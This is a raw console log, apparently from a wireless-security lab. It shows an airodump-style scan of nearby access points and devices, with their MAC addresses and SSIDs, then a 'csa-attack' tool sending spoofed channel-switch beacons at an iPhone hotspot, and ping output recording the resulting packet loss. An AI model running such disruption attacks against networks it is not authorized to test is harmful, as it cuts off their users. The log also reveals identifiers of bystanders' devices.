 1E:39:29:58:13:F4 -93 7 0 0 11 65 WPA2 CCMP PSK [LG_CeilingCassette A/C]13f4
0C:96:CD:69:04:D9 -1 0 0 0 5 -1 <length: 0>
50:46:AE:7C:A5:AA -83 7 0 0 10 324 WPA2 CCMP PSK U+NetA5AB
80:CA:4B:3C:43:52 -1 0 0 0 9 -1 <length: 0>
82:5B:65:1F:4B:AC -71 98 0 0 11 65 WPA2 CCMP PSK [LG_DishWasher]4bac
04:09:A5:50:78:A3 -64 60 0 0 9 130 WPA2 CCMP PSK SK_WiFiGIGA78A0_2.4G
12:09:A5:50:78:A3 -66 72 0 0 9 130 WPA2 CCMP PSK <length: 0>
80:64:6F:0F:84:99 -87 22 0 0 1 135 WPA2 CCMP PSK FG_AWM240
88:57:1D:B9:E0:BC -83 32 0 0 1 135 WPA2 CCMP PSK [dryer]_E30AJT3103056H
60:29:D5:50:D1:4E -69 89 61 0 1 360 WPA2 CCMP PSK KT_GiGA_D14A
A6:75:20:49:87:07 -39 2716 14 0 1 130 WPA2 CCMP PSK JSH iPhone
BSSID STATION PWR Rate Lost Frames Notes Probes
30:23:03:D0:F9:69 88:57:1D:CE:C2:98 -84 0 - 1 0 8
(not associated) 28:6D:97:F4:07:78 -84 0 - 1 328 107 U+Net2C58
0C:96:CD:69:04:D9 1C:E8:9E:DA:96:57 -86 0 - 1 289 28
80:CA:4B:3C:43:52 88:57:1D:CD:32:A2 -92 0 - 1 225 69
문제 출력 디버그 콘솔 터미널 포트 주석
┌──(kali㉿kali)-[~/Desktop/csa_attack]
└─$ sudo ./csa-attack mon0 A6:75:20:49:87:07
^C
┌──(kali㉿kali)-[~/Desktop/csa_attack]
└─$ sudo ./csa-attack mon0 A6:75:20:49:87:07
계산된 새 채널 번호: 11
Starting CSA attack: sending spoofed CSA beacon frames for AP a6:75:20:49:87:07 (broadcast)
172.20.10.1의 응답: 바이트=32 시간=5ms TTL=64
172.20.10.1의 응답: 바이트=32 시간=2ms TTL=64
172.20.10.1의 응답: 바이트=32 시간=3ms TTL=64
172.20.10.1의 응답: 바이트=32 시간=2ms TTL=64
172.20.10.1의 응답: 바이트=32 시간=2ms TTL=64
요청 시간이 만료되었습니다.
172.20.10.1의 응답: 바이트=32 시간=9ms TTL=64
172.20.10.1의 응답: 바이트=32 시간=2ms TTL=64
요청 시간이 만료되었습니다.
요청 시간이 만료되었습니다.
일반 오류.
일반 오류.
일반 오류.
일반 오류.
일반 오류.
172.20.10.1에 대한 Ping 통계:
패킷: 보냄 = 88, 받음 = 80, 손실 = 8 (9% 손실),
왕복 시간(밀리초):
최소 = 1ms, 최대 = 59ms, 평균 = 6ms
Control-C
PS C:\Users\nukun>